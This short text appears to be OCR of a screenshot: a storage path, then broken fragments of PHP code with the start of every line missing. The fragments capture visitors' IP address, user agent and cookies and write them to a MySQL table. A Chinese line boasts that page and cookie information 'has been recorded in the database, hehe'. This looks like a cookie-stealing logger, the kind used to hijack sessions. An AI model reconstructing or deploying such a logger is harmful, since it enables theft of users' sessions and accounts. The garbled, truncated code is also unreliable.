
DR”]);
SER_AGENT”]);
HTTP_COOKIE”]),0,500);
sql_user,$mysql_pwd)
);
`,`ip`,`client`,`cookie`)
okie}’)”;
页面、cookie等信息已经记录在数据库里了，呵呵.
ves/145